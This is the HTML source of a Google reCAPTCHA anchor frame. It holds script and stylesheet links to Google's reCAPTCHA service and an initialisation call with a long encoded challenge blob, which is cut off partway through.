<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pzSZpaB6qZx_4UWzc0xgwA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pzSZpaB6qZx_4UWzc0xgwA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pzSZpaB6qZx_4UWzc0xgwA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmGcWJAbDjSPDl8Kfw6XCvsOXwqHDijk+w5DDtn7Cl8Okw48CwrjCoSdwSsKPGcKiw7nCrMOFBRPCvGJ9w5TCtcOuwpNFw4zDhE3DkcKgVQMFIjEAaDszWcKmw5jCjnVKZsOZw4suDsKXRFbCocOhwqrCnsOFwolWAnIvJWo/bjx0WMORw6Y+BCTCi8OBBcOWw7QJcHHDlBfCm2PCscKxwoDDkWN/VG0tw4dpDSbDjQtOwq0+F8KJw4PDhUTCiMOtw7FlwoTCncK3QsKXcVXCgsOdw6nDm8OgWsOqw6PCkcKaw50XwrQbwrVxwo/CmMO8w4kXwrTDjcKbw57CqTRaFsOgQsOgT1PDjncCw7rCimQlw47DgzdgwqIYw7jCvznDtHhUMsKUwqpKEMOMHsKxJcKhwqgiw6fCigrCr8O7AlQyNxHDkUvCmyB0wqRGScOzFFxBc8O8wo/Crn5QwqhowqfCkA50w6TDvUsvYhPCucOHwpw0YcOYw57Ci8OkwrZPJWXDkn8dOGIdCcOzBXNWenDCssOPaxdobm9Jw4XCrcOCwpfCuMOrWm0ILsKywpI6wpY/w63Di8KsNBbDpRF7XcOdUBzCncKYLiLDisONLsKDw7NMwpLDqQPDgl/CvwzCknHCrlfDosK8DDUSw4NHw64YAsKgUcKSNwRUJBzCoxXDkRnDtUzDvGbDtcKDwoFfwpvCoMKtHHXDpirCm8KlMzTCm2HDpsKtw7kuLMKBEHETw4PCgEfDvQzDrcKRY8OhwqfDsxUGTkDCmDPDi0LCjjIASSDChcOmwrgrw5TDrMKMbQ/CsR5kKmTDssKCwoLDpnTDhsOFEQbDjcOSDHJPw5VCw6zDhcKMYXjChsO3OzUQQcKqNw3DgBXDmMO6D23CliMqAcK0wonCmMK0fMOmw5/Cujd3wqNgwoxDDSvChcO3M8KlwoppIEZGGytqBcKTGChIUj/DsTRtAhxZwqDCrSHCq8KOw4zDksOww5AdLDnCssKCw5EuRCPDmsOXTAl6wrQ8ZGpnHsOpw5jDv8KJw4FAw70HXSzCkF5MFMK6w4dEa8KSw7oAwqB5fsKOwqAcKR80w4RKdsKtw69kwo/CqMK8GE7CmsKtbjsrw6gGw71PaC3CrMObCE3DqQg2LCw+RhwIwoJhbiTDuBzDjcKxAxJpFMK9HMK2wqV3eDLDkH/ClXwvw6MPZGLDkcOywrDDvjzDmcO+YcOuw44zCjVzDg3DmjBMwqfDqsOeBSfDsMKbIhR2HsO0w6HDpMKfw7HCmB7Cl8OAN1/CjcKYw5wYwpvCqg3CkMONLcO5w4Y1D3EWwq/CoQhGYR/[base64]/ClcKBIMOpX8ONwpjCsUgFa3ZPw75yNMK4w5YqWsOVw7DDkE3CsS0Ww5zCik1nw51DBFpqw6nCtcO4AVbDsMKJC8OEM8KZX8Opw4vCtFfDl8KQLsOmBGrDjg/[base64]/CnsOzw7c4w5DCj8OlRVXDhcK1QjLCm1zCmzbDvXsPw4E8w4fDrzY2w4/DsBYMPwnCugYqGE3DtkIxw4XChsOIC8KNwrHCtMKgAsOoIsKLwrhWw419wrPCtTDCt1RPwobCiCxCwrfCqhvDkMOpOMKgPnZsEMK6IiZYworCvcOQw6VwRsK2B3/CkiXDiArCn8KIHSlRccOew5bCjA3CncOawqHDgXpgUWLCq8O6w67Cm8OCwqvCpg5jwr/[base64]/[base64]/Co8KLambDpgM5w6MXTsKzc8OXPsKHwrcZwozCmDdTw6gUw4ksw4kBwrpsYsK7NVlewolywoZ/KxDCoMOCw5rCpFwiw4pEWsO6w7/DmsKBdxtJw5vCnG/CjyTDgcKNazIBwp/ClUImw6rCkz1db0zDk8Orw5k3wq/ClcKIw4cewo8fGcOhw7rCkmrCuMOmwqrCrMOZwqFYwokmGyTDujVjwo9Hw49qLz7CtRYwO8ONQjQldSTChsKuwrfCpSLCv8KOw64HEsKqE8O/w5Q9wq7CmcKPVsKzwrgww50iwotBfmnDh2VqwpwPwpUTwq/[base64]/w7NRBMKewphYQmg9AxTCsycSA0tpw7FqD0kBUBIRPFwUw5o0w7wvwoMvwrTCoS4fw4Y6w40te8OBwpslEcKbLcOsw65uw4t/OUtBwoRCCsOaw5hMwqDDnmphw6daYsKdVAxvwpTCnsO+AsObwo8CIhQbDMKYMF/[base64]/DisKywrnDhCXCiHBiDhoew7bDvcOrw7EkTmIOfhPDjC80BcKow78Sw6zDg8Kaw4/DmsOyw707w6VcFcOBw5NFw7pBDsK3wprColvDisOUw5fCsMKcC8KLesKKwrdxIMONWsO0UGPCicKzw6vDpmvCkcKRwpI0wpLCm8KbworCn3RowovDqcOEGsO/SsOfesKFI8O/wrJcwpHCm8KYw6TCoMOBw5nDoMOKWcK+w7IPw71cO8OCw4cBwoHClQQ4Zlg0wqMAwrQ2UTdzTMKfwoHCq8K9wqnCoirDsV8YFMOgJMOvaMOtwq7CtsKZXkrDtlNlYxfCp8OiLsOTe2MLb8OqG0rDtsOnBMK/wqDCgcOvNcKlw5HDp3nDqS/[base64]/CvsOxwrU9woAuwq/[base64]/Dk8KASCs3TgfDjMOHw47Dn33CisOUVjtpIyHDvcKiKzLDrsOmw4PCjx3DsyBzI8KGwpMow63DvT0OwpTDq25LPsOiw5Jfw6N+w617J8KkY8KZN8OCZcK9woY9wr02wpEjX8O9NcOXCsOVwpzCuMKvwpPDnDtqw6fCtG0vAsKqdcOGfsKqdMOoCChVd8OLw4LDo8OIwr/CssKTa1pYUsK9AE53w6XCpcKkw7bCjsO/HMOZM1xzSht0a0N6CsOwCsKnw57DgMKLwq4Tw4jClMOcw4RTT8O7QMOsesO/w7glw7HCisOLwprDhMK9wqcfGUfCohLCtcOQV1/Ck8Okw5PCiRbDjU/DjcO7wp4kLMOXQsOXw6HCrRDDiS1hwr/Du8KQcsOyw4LCocKBw7tiKcO0w5TDusOUMsKEwpgUQMKfcCfDp8K+w4/[base64]/w7MFcRV3FU3CrcKhw7XCpkxQw6bCoBHDtwvDs8KEw70JNEktA8KXw6fDvsOSccOUwoATwoAQw4AGB8O/wp5Jw6IxwqdpBcOrFAlRcMKzw50TwoHDosOZwpwIw6XCl1PDkhrCq8OvJ35iXcOpRMKcB2Y1w5dcwotzw7A/wrMgwrvDqDXDtcOKJMK+w7VCw4XCkMKYX8Kjwr3DmiJWaCjCmgHCmMKkXsKeN8O5ZRJLw55Cw57DlH8Tw7/Dhkhjc8OWS0PCnMO1LcO4X19JPsOKw7sBw7kbw5PDpxLDgyE2w5krQEvChsKmw7jDg8Kzw5ZuW3klw6sqw4/[base64]/[base64]/DtyZZexbDowLDpWZpw4fDikl/w5nCv8KPD0pLwrPCh8Ktw55Qw5o9w7pxdcOcwqzCrAnDqVjCvXRyw5DDjkbDp8O6wpkwwrs5GcOgwpLCicKYw4Zlw5Raw4HDlg7DhCtpSC7CmcOrw7TCtsKgGsO4w4vDl37DosOQYMKFGX8Dw67CqsORY0IsbcOBYBwwwo4NwpUtwrERZcOaEmHCrMKhw6UxScKiYm1/w6kBwpbCoQUSbsO/FBXCtMKNMnjCgMOODR9ZwpRiw5k1dcKZw6nCjsOCAsOFKgJYw4HDp8OUwqgGbMKEwoh8w5DDryFyAsOedwzDhcOvcALDoWjCsAXCjMK5wqTCgsK4PTnDisObGRUXwrsOFjZXw50dG0vCsg7DtTshM8OmXsKrw63Cm2/CqcOQwpfDoFnDqTXDmALCu8K9w7A/[base64]/DuX/DjMKRGDs0bgXCnMKYwo4rcXPDrMO9Zi3CpzHDl8K+csK9Z8KEA8OBw6VkwoLDvGrCohXDsD9lw5jDtsKiSyd8w75/[base64]/w4PDoyPChsOTSVxvChLDosKQwoJOw7ozwoHDlWZIV8KBEsKDS0HCs2sAwpvDkMOrwrwawrlEWMOsw7NFw4cGwqYaU8Kfw5XDusOjJMOGD0DDlwU5wq7ChCfCssK2w6kEQ8Kyw6jClVQVLVvDtAlQNk/DjUlAw7XCtcOjw5JLT2QUIcOIwq7Dt8ORcsKZw7ZOw6sCZ8Oyw6QjXsK3FGYhKXJrw5LCtsKVwoHDocOhLTJ2wqwBVMKcMj7Cj2LCk8KqwrwyV1okwp1Ow6RXJMK6A8OBw494YSlqAi3CtMOXH8KTeMO9S8OJwqIAwoIHwqTCh8Kjw5AwAHLCtcK/w7sRG0DDjsOsw4jCq8OZw4JkwpdNdxLDhzfCtX/CpcKIw43CpC1ea8Kcwq7DpmJqD2rChR4HwohKJsKOVHRrSFvCsmNpw49rwqnDhDDCh0EWwoJxPknClSHChcKJw6FJNE7DgcKewrfChsKpw5Qdd8OHeC/DusO7NS5lw7U5UzlMGMOLEMOVQzrDnzQ9QGvCn1txw6JPEE/DnsOsCsO4wofDgm3CucOYw5DCusKBPBoww6HCvcKuwr9Cwq92B8KvBcOpcMKlw511wqzDhjzCtMOuOiLCiXbDoMKDPRXCmMOPX8O2w47CgcOEwrNqwoN2fVbDm8O7Py86wpTClyzCmgPDmEsdOAN3wq/DmHkycGLDuW7DqMOsbXdew7t7NSAgccKjc8OuPEfClVTDpMOXw4QpwqdwV1Ypw4Njw6jDpQXCu0pEP8KQJ3wMwpxPZ8KfCcOkw6fCsDZPwrBqwpnChUvCslXDqcOsEkPDvQ/ClFwWw4oqQS/[base64]/w4lPwoxsw5k0JsOgTcOXPsKMVDjDl8O/w7rDkFzCk8Kpwp5zw6vCgirCmMKywrrDj8KDwrTCgsOPfMKoBsOnPXwSwpQqw6BUUQzCknjCgzzCp8Ojw5ZZPsOWXDskwoQaGsOpPw4fw6XCtsKAw7jDgsKjw5MRZsOewr7DkCPDjcOaQcKuHyzCpsOKVx/Cq8OGw4lewovDkMO/wqETEhDCu8KcCh0bw5zDlyZRw5jDjzx4dm0Kw65RwrxmQcOWJHHCj3/DgcOZwqfDsRoQw7fCncKLw7/CvMOGLcKlW2rDisKHwrTChcKCw7p6wqbDhwsxex5Rw5bCvsKZIj4SLsKLw4JzaH/CpsOSEGPClmwNwpEgwopCw5x2TFQNw4bDr8O6ahvDuzQWwobCuA9RasKXwrzCpMK/[base64]/DnnFnw63DllfDrcKww57DgUrDksO4NcOVwojCj8KaKsOPKD7DtCINdcOpREjDgsOAdsKoP8Kew7rChMKbwrIPwonCokjCgxd8dVNoaF/Ci2nDm8ORfsOOwrvDlcK1w7/[base64]/DucKnw6ohwr8WM8KmwpsLwoLCl8O0w5vCiBXCmMOkw67CoAgiOj3Cv8O2wqBHbsOXw59GwqnCnTtHw6d9R09HFMOnwq8RwqjCn8KEw5hKcMKPK8O/J8KtIVRCwpMCwprDg8Kcw5DClWfDuUlcQj0Gw67CrkIyw4N1UMKNwpBdEcO0PzJyXnITVsKGwojCggshBsK5w5FlYsOKXMKGwo7DvlMUw73CiMKZwoNSw5s+W8OpwojDgAzCg8Kow47Dn8KLeMOBWwfDg1bCmBvCkcOYwq/CvcOAwpp7wrUBw6LDrhDCu8O3w7TCllHDoMKHE04gwoEGw4VwCcKkwrkVTMKtw6vDkzLDjXrDg2oow41ww43DrT/DvcK0W8OcwoHCrsKOw401OAnDjBZvwrB6wo1twodqw74uGsKnBhDCscO5w6/[base64]/CisKGw7LCkScRw4jDgl3CkcO5bMKLw6vDpcKxwqfDhmoawr9Bwp/ChsOIHMK+wpzChBIQBSldVcKTwolsXQEEw5tCLcKSwrLCjsO1ElbDiMOneMKFbcKjGE5zwpXCqMKpVlrCiMKON2PCkcK/R8K+w5cnIhHDmMK4wpTDucKCXMKXw4c3w5Z1LlUUfXB7w6LCucOobENlO8O6w4/ClMOGw71iwpvDnmNue8KYw6dnazjCk8K2w7fDq3XDvQvDrcK7w753eSVrw606w6vDksO8w7ULwojDlSBjw4/CmcOICARVwrF2wrQIwqEVw7wfBMOTwo5vV2ZkHVTDqxVHH0d7wpbCsh8lEBvDpgbDvsKqA8OyV0nChGYvP8KowrfCjCoTw7bCnw7CsMO0DsKuM34oRsKGwrIlw7sVd8KqA8OoOnbDqsKXUEo6wp7CgT1NM8Odw6/ClMOKwpPDnsO1w7AIw5Y0wrgMw5Riw47DrHg0wqxpbRXCv8OHK8OTwpZLwojCqB5+w6dvwrbDr0bDnWvCh8Klwr9bIcKhGsKBBUzCjMKzUsKWw500w5rCqT9JwrghCnzDiFZcw6gIejZJQgHCkcK5wqTCo8OzcS1FwrLCi1EZZMKuHA9ww5Jow4/Cs3jCvwbDjUHCpcO7wrcow68Vwp3CncOnYcO8YibCm8KEwrgawoZqwqNXw7ltw48xw5pqw505M35Aw75iK3IQGRPDsX8Sw7XDocOkw6rCvsKORsO+FMOYwrB/w5lvKEjCrzpINGhew5XDtRsjwr/[base64]/BcKEw48nWlnDshtGNTfCu2jCsyEjw63CvUnDlcKIw77CnD0OYcKBekg7W8OWWsOUwonDo8O7w64hw7zCqcOrVRDDhF0bw5/Dj05zIsKjwp1lw7nCrAvCugcGYmURw4DDq8O4w4NQwoUsw7fDuMKWFXXDp8KewqFmwqAHHcOPTTrCjcOmw73ChMKOwq7DvUADw6DDjjElwqUxcELCosKrCTVCRAYTIsKCYMOlBVJSEsKcw5/DmUdewrt3HmTDg0Rzw6TCi1rDk8Odcht6w7LCgURSwrrCvA9uS0LDrEzCqiHCsMOzwobDgcOGcHvDrwbDisOHMCZNw5HDn1BcwrBgRsKTGMOVbkxXwrpFQ8K7DVMcwq4GwoTDg8KxP8OQfRjCtxHCllXDjzTDosOKwq/Di8KBwqQzCcOpCBBxXk0hIA/Cs0HCpy3DinrDu19ZIsKSBcOCwpnCpzfCvl7CjcK4GUPDrsK4fsO1wpzDusOjZ8OrFcO1w6E5Lxoew6vDviTCvcKrwqPDjAPCminClhxow6zCncONwqIvZsK2w5XCuxrDrsO3ClvDkcKVwql/Ugd6TsKmYmg9w7lvfcKhwpXCrsKkcsKgw7TDrsK/wo7CsCpxwrIwwpAhw63ChMO2H1vCvEHDuMKhfxxPwp9hwpAhL8KiZkQ+wrHCqMKbw5AcMlt/[base64]/CsXp9ZljDqcO4w5sQw6Y3fwpHw5fDvMKsS8K2SDrDpcO+w7zCncKEw53DqsKKwrTCrQzDl8K6wosDwp3DlMKlCV/DtQdTTMO/[base64]/CjcOuwq47wpRcW0rDmMKbPSguw6HCtMKiYnF2bcKVJknCjn0jwo4CKsO/w7YOwr9xM31uCgARw6oIDcK2w7bDsXwCfzbCu8K7TkXCncOXw5hONzZ0BBTDq0LCssOHwpjDocOXCsOTw6VVw6DCicOPfsO2TsOaXlp+w594FMOrwog1w4vCpF3CnsKvGcKJw7jCuEzDlj/CuMKBaScWwqQ6LgbCmlvChDzCr8KdUzFHwqvCv2jCncOkwqTChsKXM3gtbcOcw4nChyrDl8ORD2R5w6QewqHChEfCtCQlEcKjw4XCicOkem/DmcKcahvDgMOhanfCjcOpRnvCn0hwHMOpQsOZwrXCksKZwrzClmrDhMKLwqFpQsO3wqdSwr7CmlfCmgPDpcKxNCbCvzTCisOcCGbDtMO9wrPCgmVBZMOUTxTCjMKqb8OXXMKcw7sFwpNewqvCjsKlwqbCtMK8wrwOwqzDi8Ofwp3DoU/DkHkzX3lyemlDw4ZgesOVwocmw7vDj3YRUG3CkQlXwqczw4k6w6LDny7DmlQ6w6zDrG44w5DCgAbDgU8awpkHw4xfw7YpVy/CoMKVWMK7woHCncOOw59OwrNfNQogAmtdUlPDsAYSXMOnw47CuTV/BSjDvgAKZsKNwrHDssK/RcKXw7lWw70zwpDCvxJ8w5NtJws3awx+CsOyFMO6wpV6wpfDi8Kwwq1QFMK7wpAbVMO2woIdfDsKw6Y9w53Cs8O/ccOLwrTDgsKkw6jChcOLJGQABwjCtxdCYsOdwrDDgBbDswTDkUfCvcOHw6FzOjDDrmnDhcKSZsOEw65uw6gOwqfCv8ONwp0pfBfCkDdmUicOwq/DocKiAsOHwrfCs3xQwqsTQDrDl8OnAsO+GsKAX8KgwqXCsFRTw5XChsK1woFMwpHDu1zDqcK3d8Orw6ZtwrDCiiTCglxaRgrCv8Kww5lLV1LCuXrDjcK5UW/[base64]/w6DDv8ODOcOqSxDDkwIRw4MGw4nCmcOQNhhGw5bDucOvNzPDmMOUw4rCuGzClsKQw4RMasKSw4d2IBHCsMK3w4TDjB3CuATDq8OkOE3CjcOiVVnDiMKdw4Mrwr/CtipAwo7Ckl/Du2/DisORw6PCllojw6vDvsKNwqjDmlfDosKow6PDssOyd8KNYwYWGsOORGNzC3Flw61Ew4TDjD3CnFHDmcONSAfDmhDCtMOcTMO+w4/CoMKtwrJRw4/DuAvCrFhrYF8zw4fDvADDpsOrw7fCisKoecKtw5tUH1tuwpsvQVxWFmUKJcO4ZArDt8K0NT0Owo8Cw7fDpsKSS8OjSQjCkhNlw7QKaF7DoGMldMO/woXDtzjCu3d4B8O1Sy81w5PCkGoOw7VpbsKqwr3DnMOZHsOtwp/CkXjDozNFw5ljw4/DucKxwrx0BMKvw5jDicOWw4MMKMOvcsOdNEPCnB3CqsKKw5A1UsOwaMKwwrYiI8KZwo7Cgh0owrzDnQ/Dsl8rSiBQw48oZMK6w6fDoXXDjsKqwqrCigkMKsO2b8KdLlLDlTfCsB4eGAvDl15dFsOEUDzCu8O0woMOR33Cpl/DowbCscOzGMK5GMKKw7/DnsOdw7c3ABlwwpfCj8KYM8KgNkU/w4ofwrLDnFUkwrjCvMK3wrPCkMOIw4MoDFBvFcOqScKSw5vDvsKSDxXCncKXwoQSKMKzwrtQw6Yjw77CpcOWDcKtJ3ticcKpcj/CrMKcNXp0wq4Vwq1hecOBH8KDTjxxw5M+w4rCksKYbg3Dm8KywrLDpTUMWcOcJEwaPsKSOn7CjsOiVsKRfcKuD3zCnTnCocK/fWMISBEowqIXRhZDw5XCtgzCvzfDqQjCnwVrH8OzHGwWw79zwovDg8Oqw4jDmcKoTjxWw5XDiCZLw5cxRj9eaznCmxXDjVXCmcOvwoUbw7PDmMObw7hgHSolU8OGw4DCky7Cqn3CvMOUHMKFwo7CjFrCqMK/[base64]/wqsEc8OYMsOfwrZSKmrDmXpHdsOoBFfCncKnKsOeSEvDsizDvsO+X1ARw4ZZw6rCgCHClUvChgzCscKIwqvClsKiY8O/w5VIVMOWw6YPw6pxa8K3TArCtxx4wqPDmcKfw63DglPCg0vDjjpNKcOwacKlDy/DnMODw5Zbw60lWRXCgyHCu8KwwovCrsKAw7vDocKdwrbCmX/DrztEDQnCvWhHw5PDlcORJDg3HiJLw5jDp8OLw5NuZsOQesKzFXsawo/DtMOVwoXCksO9TjjCnMO2w7t7w6bDsyAwEMOEw4tiGh/DhcOmCcOaAVbCi0ciRF55WsOZfsKmwp8GEsKOwrbCngt4w5XCrsOHw6XCgsKAwrnChcKyb8KZWcKnw4J3QsKzwp5CBcORw5bCpcKzVcOqwosSDcK/[base64]/[base64]/Chx5fw7TDgMK8wrfDpMKLwog6woA7wrrDm8OKw4fDjsKGDMOxYjjDt8K7X8KKFmPDucK7VHDDjcOGYUzCusKrbMOEVcOBw4IYw5xJwrYww6/CvDzCmsKSC8K0w6/DgVTDpyYeVCnCp0EDV07DmCTCjGbCozHDusK/w5VzwonCqsO/wpcfwrgrQCgEwokuDcOBasO3CsKAwo8YwrYQw7/[base64]/CiSViw5Zhw6rCosO4Ey0ZasOMKQXDh0jCkyREVjMjw4Jow5vClwfDpiXDrlt2w5fCh2LDhzN5wpUQwoTCqSfDjcKjw583EGoIMcKYw7LCo8OIw7PDq8O1wpDCu30PLcOjw4JYw7XDs8OwBUl/wr/Dp34gacKYw43Cv8OKCsOQwrEvBcOXAsOtQDlZw5YgL8Oowp7Dly3CpcOpQiBQdQZHwqzCrS5nw7HDtyBcdcKCwoFGTsOzwpnDgH3Dr8O/worCr0o5KTLDscKjOF3DhURyCxvDpsOWwqPDj8Oxwq3CjD/CusK4KwPCnsK5wogIw4HDq3p3w6krM8KHRsKfwpzDoMKOeGIhw5fDtRVCfBIhRsKcw4gQXsOTwq/DmkzDrxQvR8OKRUTCp8Kswq7CsMOtwrzDp18FRgYvSHt5AsKawq9yakXDuMKbK8KGZybCrRDCrDrClMOOw7vCqjLDlsK8wr3CssODKcOJM8OPLUHCr1AybMK2w6vDl8KswpnDncKWw7FpwoZMw5/DicOgQcKVwpLDgVHCpMKISQ3DnsO7wqckBBvCrsKKLMO2DcK7w4vCvMKvTD7CjXLCtsKrw7kkw41pw7s+VFY9ZjddwoXCiCTDml47RTdPw5EUcREBLsOjIiAJw5EvVAYlwqxrV8KEcMKKUhDDpEPDksKnw43DtmfCv8OBGzoGACPCv8KSw6/[base64]/[base64]/wrDDtHLClg/DpxDDpj7CkRRaAsOFTcKrXEHDszPDgVskB8OEw7bChMKGw5pIccO3J8OnwoPCmsKMNHPDhMOPwpc1wrNiw4DCq8OPNxHCj8O5GcKrw4TDhcK2w7kCw7g6LxPDssKiZG7Cph/[base64]/CvlfConcodyt8wqJzEnlqwo3CvMKswqMCw5h+w63CkMKYwpMiw5swwovDoTHCjBDCrsKHw7DDpBHDlErDr8ObwoELwqpAwrlzJcOWwo/[base64]/[base64]/DocOHwpo5NcOzZ2FxDzB4w6jDjknCjMOGeMOlwpQVw7Ulw6taeE/ChmBJITVuWU/DgCDDrMOtw708wq7Cg8KTHMK2w513w5bCiknCkiHDgi4vRCtWWMOOGV1Nw67Cn3F0FcKRw6EhRxnDvWFWw5MSw69KfA/DhQQBw7nDoMKZwppHMcKMw4oEbzbDuSpfKFVhwqTCiMKgDiA5w6zDjcOvw4bCpcOJVsOXw4/CgsKXw6Nhw4PCs8OIw6sMwpPCncOPw7XCgzRrw6/DqC/DpcKOK13DrgHDhQnCgT5fVcKWPVDCrgtuw4Y2w5p9wpTDi2MSwocDwp3Dh8KOw558woPDscK8NTlvesKeecOYRMKFwpvCmk/CiCnCkREIwrfCsBHDvU0XEsKUw7/CoMKjw6/[base64]/CpQDDpkHCkcOBH2vDtMKJwqnDtRdBdMKVwrU/Vy4gYsO6w4LDjQ7CtyoPwpoOPcKaQzhJw7nDisOoVl0URxPCrMK2FX7DjwLCvMKeLMO4Q34lwq54XcOGwoXCuSt8D8OyPMO+MGLDosOOwoxzwpTDiHnCvMOdwq4gdSoBw4bDpsKuwoVZw5R2CMOhSzhcwp/Dq8KSGm/DlS7CpS5eTMOrw7JCDMKmdEp0wpfDpCJzDsKbVMOcwp/Dt8OlEMK+woDDr2TChcOmIkEIbBcRSETCgz/CrcKiMsKRHsO7Xj/[base64]/CrwM2QsO6KiDCl8OGPcOKRyLDpMOpQsO9GMKFwr7DpCgDw5lowpnDv8OQwqleVy/DncO3w7kIFBFXw5tnPcK3PyzDn8OqS1BLw5LCul44acOAKkPDs8KLw7jCuQ/[base64]/CqcOFw6HDvU5fw7vDvMKqOD3Cm8KQw5pewpjDty5Mwok0wqFFw6gyw4nChMOcDcOuw7kEw4RfE8KoXMOBcBLDmiXDmMOWL8KDK8KRwoFKw6xDFcKhw5cgwo90w7QYAcOaw5/ChcO+f3s4w6I2woDDo8OZIcO7w4/CkMKCwrtDwqDDlMKUw4fDg8OVCCowwqUsw6YtIDpFw6ZOCsO3IMKPwqZiwpQAwp3CssKOwr8OAcK4wpjDrcK/[base64]/ClVJuLcOiNcOQU8Krwo1dwrbDoEhyw4XDjMKlZ8KUJcOmK8ObwrkkfRLCpT3CnsOkUsO4OyXDvxIZdSAmwpxqw7TCi8KJw612BsOJwph9w7XCoiRzw5XDkgrDscO8GSN5w7pgUHMUwq/Cr1jCjsKZGcKnDw8tQ8OCw6DCpAXCgcKCf8KLwq/DplzDi34ZAcKrCW/Cj8KfwqcRwp3Dom/[base64]/RFfCghLCpcKbFA02OgM7dEjClMKbw5E4w5XCscKYwpEuByEmMVw0QMO4D8OZw652bsOVw7QYwrBNw7zDhwbDsjHCqMKgTX8CwpzCth9Ww4bCg8KOw5IPwrIFGMKowpE2CMKEw4c7w5TDi8O/RcKew5HDvMKZb8K1NcKITcOBNi/CjyrDlgxPw7HDphJZFnnCrMOIMMOOw7JlwrMGW8OhwrjDr8K+TCvCnARjw5jDsjHDnHsuwodaw6DCjV4gdRwFw57DmhtIwqDDgsKCw74MwrM8w7TDgsOrXnU7HFbDhnBVBcOaCsO4cXbCusOjXnokw4LDpsO9w5zCsF/DgcKpYV0qwo91wpnCpUHDq8Ogw7fCrsK+wp7DisKowqxKScOJGHRDwrYCdlRhw41+wp7Dt8OYw4lXIsOreMO7IMOFTk3DkRTDmVkawpXChcODelQmZkDCngoiHxzClsKaejTDkifDuyrCiGgYw6hYXgnDi8OBZ8KLw7nCtMKLw7/DkFQfBMO1GmDDkMOmw5fCsyzDmQvCgMOjTcO/Z8K7wqRzwpHCvjBKOHYkw6xDwoozBW11bnh2w40Sw7l3w5DDmV4xJHDCi8KLw4JIw5o9w5/CjMKswp/DicKcRcO3Vgd4w5RBwqEiw51Rw54/[base64]/EcKtfmvCi100wpHCshfDt0pNwq4ww4MpKB0RJxLDhinDmMOQQ8KdRT/CuMK9w4tcXCNewqDDp8K8Rz3CkQFcw7LCisKow5HCgcOsQcKnIhgkSysEwpQswqY9w71nwrnDsnnDvXLDkDBfw7nCnXkWw4xYV3Jsw67CsS/DtsKaPiNTOWrDomPCq8KhalTCnMOMw4VJKEMCwrEeXcKJEsK0wpR2w4MFccOHNMKuwpZYwrLCgUjCssKhwpciRcKXw7d3RkPDvmtII8KuUMKFBsKDRMOqcWfDowjDv1DCjEHDrT7CmsOJw6dUwrJ4wqPCgsKjw7vChVlcw6YoRsK/woTDnMKVwqPCpRZmbsK6AsOpw6o0HRHCncOwwogME8KNXMO1aHLDisK6wrJtFU5ARjLCmyvDtcKqIBTDtVl0w7/[base64]/TcO4wpEiQ8K3w53DlsOowpTDg2lQQRDDlGx8woTCn1nCtCshw4hzA8OLwonDuMO4w6XCs8OcMy3DiA0/w4TDj8OyLcKxw7cdw7/DvELDnALDrlzCjURKUMOPQFvDhyppw5/DgWE3woxJw60LG2jDtsOnCsK5c8KPTcOXZMOWVcOXRghwPMKdSMOUHm12w5rCvAzCllPCjhDCi27Doz5tw4J1YcOZdENUwobDhTMgAlTCgAQQworDi3vDlcK2w6DCvWYPw6DCiTs/wqXCicO/woTDkMKIOjXCn8K1aicnwoEMwoF6wr3DrWDCvT3Dm118RMKrw7omX8Ktw7kDfVjCn8OMEFUnBMObw4vCuy3DqTI3USxtw7TCkMKLPMOAwpM1wpRmwrpYw79qcMO/w7XCrsOHdznDo8OgwoPCgsOsH1nCvMKlworComnDlGLCvsO1bRR4TsKbw5NXw43CsXbDt8O7J8KUeQ/DvnHDoMKpC8OCNRU+w6Uce8OYwrQEF8OVGD09wq/CisOVw75/w7M6L0bDj1UuworDkMKDw6rDlsKkwrZBMD7CtMKYF0EjwqvDosKgAhlHJ8OgwrvCoE/CkMKYHmtbw6rCrMOjZsOzc2PDn8O/w7nDpMOiw6DDtT0gw7JkZ0lxw4VXD2sSHyDDgMK0Bz7Ci3fCsxTDrMOVPBTCqMKwH2vCuH3DkCJTLsO1w7LCvSrDvQ05F2vCs0LDtcKzw6AJIm4gVMOjZsKMwqfCssOBDRzDpDnChMOfHcOow43DmcKJIzfDnFDCnilKwo7Ck8O2MsOUdRtMXVrDpsO8OcOgMMKVIy/CrcKbCsKQQizDrwTCtMORWsO6w7Vuw4nCrcO7w5LDgCoSF1PDu0UdwpPCksO9d8KDwobCsA7Cq8Obw63CkMKCKV7Cv8OLIUdjw40cLkfCl8OJw47DusOTMn1/w5skw5TDm1xRw4YoSWnCk2ZJw6TDm13DsifDqsOsaj3DsMODwoDDvcKFwqgCES4vw4k9FcOWT8OsGlzCmMKnwqzCpMOGJsOKwqULKMOowqHCgcKVw5pgN8KKd8OdfQrCvcOhwpMLwqV/wrnDoHHClMOiw63CgS7DncKQwpzDtsKxAsOmaXZDw6vDhz4fd8KCwr/DksKcw7bCjsK7S8Orw73DhcK+E8OHwrzCssKxwq3Dsi0fCVN2w5zCgivCukICw5AcOxJRwrQbRMOdwq8Hwq7DhsKaesO4EXtKR2bCoMKUDT9BBcOuwoltB8O6w7LCikQnSsK3ZMOiw4XDjUnDusOVwolSF8KUwoPCpFcow5HClMOgw6lpMh9dKcOGXT/Dj3YDwrN7w7fChh/DmQjCvcKEw5oJwqjDuHHCg8Klw67CgCzDp8KIdcOSw6VQRzbCgcKaSzIKwp99wovCrMKPw7vCqsOybcOhwr0Ef2HDtMKhRMO5a8OKW8KowqrCty/Dl8KQw4/[base64]/wowuIcOlHMKREFHCk3hKCMKrw63DpwJ6UsOLHMObw68pH8Obwr4OR0klwrMqBj/DqsKHw5plOBDDgHNdejnDrCkZIsOiworCmSITw4PDhMKtw5YPFcKew7PCsMOOM8OXw5HDpRfDqQgLVMKawpYhw6ZfacKkwrseP8Kcw5vCuCpPGD7Cty4VGCpGw47CriLCnMKrw6XCplEINcOcegzCrQvDnCLCi1rDgj3Dl8O/w4bDsF0kwoQVeMOqwo/[base64]/Cvn0